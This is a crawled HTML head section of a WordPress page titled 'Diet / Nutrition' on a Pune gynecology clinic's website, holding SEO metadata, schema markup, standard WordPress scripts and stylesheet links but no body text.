

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://womenscare.in/diet-nutrition/
body_size: 24679
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diet / Nutrition | Women Care</title>
	<meta name="description" content="Best gynecologist in Pune, Female gynecologist, gynecologist near me, Destination women`s clinic, Women specialist, Womens Care in Nanded City, Abortion hospital, Ladies problem doctor in Nanded City, Gynecologist in Sinhgad Road, Pregnancy Clinic Pregnancy Care, Obstetrics in Nanded City, Doctor in nanded city, Gynecologist in nanded city, best maternity hospital in Sinhgad road." />
	<link rel="canonical" href="https://womenscare.in/diet-nutrition/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diet / Nutrition | Women Care" />
	<meta property="og:description" content="Best gynecologist in Pune, Female gynecologist, gynecologist near me, Destination women`s clinic, Women specialist, Womens Care in Nanded City, Abortion hospital, Ladies problem doctor in Nanded City, Gynecologist in Sinhgad Road, Pregnancy Clinic Pregnancy Care, Obstetrics in Nanded City, Doctor in nanded city, Gynecologist in nanded city, best maternity hospital in Sinhgad road." />
	<meta property="og:url" content="https://womenscare.in/diet-nutrition/" />
	<meta property="og:site_name" content="Women Care" />
	<meta property="article:publisher" content="https://www.facebook.com/destinationclinic/" />
	<meta property="article:modified_time" content="2019-06-17T06:25:13+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Destination9423" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://womenscare.in/diet-nutrition/","url":"https://womenscare.in/diet-nutrition/","name":"Diet / Nutrition | Women Care","isPartOf":{"@id":"https://womenscare.in/#website"},"datePublished":"2019-04-16T11:32:04+00:00","dateModified":"2019-06-17T06:25:13+00:00","description":"Best gynecologist in Pune, Female gynecologist, gynecologist near me, Destination women`s clinic, Women specialist, Womens Care in Nanded City, Abortion hospital, Ladies problem doctor in Nanded City, Gynecologist in Sinhgad Road, Pregnancy Clinic Pregnancy Care, Obstetrics in Nanded City, Doctor in nanded city, Gynecologist in nanded city, best maternity hospital in Sinhgad road.","breadcrumb":{"@id":"https://womenscare.in/diet-nutrition/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://womenscare.in/diet-nutrition/"]}]},{"@type":"BreadcrumbList","@id":"https://womenscare.in/diet-nutrition/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://womenscare.in/"},{"@type":"ListItem","position":2,"name":"Diet / Nutrition"}]},{"@type":"WebSite","@id":"https://womenscare.in/#website","url":"https://womenscare.in/","name":"Women Care","description":"","publisher":{"@id":"https://womenscare.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://womenscare.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://womenscare.in/#organization","name":"Womens Care","url":"https://womenscare.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://womenscare.in/#/schema/logo/image/","url":"https://womenscare.in/wp-content/uploads/2019/05/1.png","contentUrl":"https://womenscare.in/wp-content/uploads/2019/05/1.png","width":924,"height":266,"caption":"Womens Care"},"image":{"@id":"https://womenscare.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/destinationclinic/","https://x.com/Destination9423","https://www.instagram.com/destinationwomensclinic/?hl=en","https://www.linkedin.com/in/dr-meenakshi-yelvantge-579227180/","https://www.youtube.com/channel/UCUSiIlQrbDzaU7_aKph1wSg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Women Care &raquo; Feed" href="https://womenscare.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women Care &raquo; Comments Feed" href="https://womenscare.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/womenscare.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='radiantthemes-contact-box-widget-css' href='https://womenscare.in/wp-content/plugins/radiantthemes-addons/widget/contact-box/css/radiantthemes-contact-box.css?ver=1769257793' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://womenscare.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='create-block-ea-blocks-style-inline-css' type='text/css'>
.wp-block-create-block-ea-blocks{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='ea-blocks-ea-fullcalendar-style-inline-css' type='text/css'>
.wp-block-create-block-ea-blocks{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://womenscare.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mptt-style-css' href='https://womenscare.in/wp-content/plugins/mp-timetable/media/css/style.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://womenscare.in/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://womenscare.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://womenscare.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://womenscare.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://womenscare.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://womenscare.in/wp-content/themes/apexclinic/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://womenscare.in/wp-content/themes/apexclinic/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://womenscare.in/wp-content/themes/apexclinic/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://womenscare.in/wp-content/themes/apexclinic/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-css' href='https://womenscare.in/wp-content/themes/apexclinic/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-responsive-css' href='https://womenscare.in/wp-content/themes/apexclinic/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-header-style-twelve-css' href='https://womenscare.in/wp-content/themes/apexclinic/css/radiantthemes-header-style-twelve.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-footer-style-eleven-css' href='https://womenscare.in/wp-content/themes/apexclinic/css/radiantthemes-footer-style-eleven.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://womenscare.in/wp-content/themes/apexclinic/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='radiantthemes-style-inline-css' type='text/css'>
.icon-hover > .vc_column-inner > .wpb_wrapper > .wpb_single_image{
     transition: transform .3s ease-out;
}
 .icon-hover:hover > .vc_column-inner > .wpb_wrapper > .wpb_single_image{
     transform: translate(0, -10px);
}
 .icon-hover .radiantthemes-iconbox{
     transition: transform .3s ease-out;
}
 .icon-hover:hover .radiantthemes-iconbox{
     transform: translate(0, -10px);
}
 .custom-box-shadow-2{
     box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.12);
}
 .box-shadow{
     box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.11);
}
 .table>tbody>tr:first-child td{
    border-top:none;
}
 .table>tbody>tr>td{
    padding:14px 0px;
}
 .spacing-table>div>.table>tbody>tr>td{
    padding:14px 15px;
}

/********HOVER BOX***********/

 .hover-box .vc_column-inner {
    position: relative;
     overflow: hidden;
}
 .hover-box img{
     transition: transform .4s;
}
 .hover-box:hover img{
     transform: scale(1.2);
}
 .overlay-heading{
    position: absolute;
     z-index: 10;
     bottom: 60px;
     left: 25px;
     -webkit-transform: translate3d(0,40px,0);
     transform: translate3d(0,40px,0);
     -webkit-transition: -webkit-transform 0.35s;
     transition: transform 0.35s;
}
 .hover-box:hover .overlay-heading{
     -webkit-transform: translate3d(0,0,0);
     transform: translate3d(0,0,0);
}
/********HOVER BOX***********/

.doctor-contact-info-box{
        background-color: #02646f;
}
.footer-button{
    z-index: 9999;
    bottom: 0;
    position: fixed;
    /*background: rgba(0,0,0,0.5);*/
    padding-top: 5px;
}
</style>
<link rel='stylesheet' id='radiantthemes-user-custom-css' href='https://womenscare.in/wp-content/themes/apexclinic/css/radiantthemes-user-custom.css?ver=1769257795' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-dynamic-css' href='https://womenscare.in/wp-content/themes/apexclinic/css/radiantthemes-dynamic.css?ver=1769257795' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css' href='https://womenscare.in/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=6.8.3' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.gdpr-notice .btn, .team.element-six .team-item > .holder .data .btn, .radiantthemes-button > .radiantthemes-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {  border-radius:30px 30px 30px 30px ; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://womenscare.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CPoppins:700,600,400,500%7CRubik:500,400%7CCinzel:400&#038;display=swap&#038;ver=1721466077" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CPoppins:700,600,400,500%7CRubik:500,400%7CCinzel:400&#038;display=swap&#038;ver=1721466077" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CPoppins:700,600,400,500%7CRubik:500,400%7CCinzel:400&#038;display=swap&#038;ver=1721466077" /></noscript><script type="text/javascript" src="https://womenscare.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://womenscare.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://womenscare.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/womenscare.in","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://womenscare.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://womenscare.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://womenscare.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://womenscare.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://womenscare.in/wp-content/themes/apexclinic/js/retina.min.js?ver=1" id="retina-js"></script>
<script></script><link rel="https://api.w.org/" href="https://womenscare.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://womenscare.in/wp-json/wp/v2/pages/8921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://womenscare.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://womenscare.in/?p=8921' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://womenscare.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwomenscare.in%2Fdiet-nutrition%2F" />
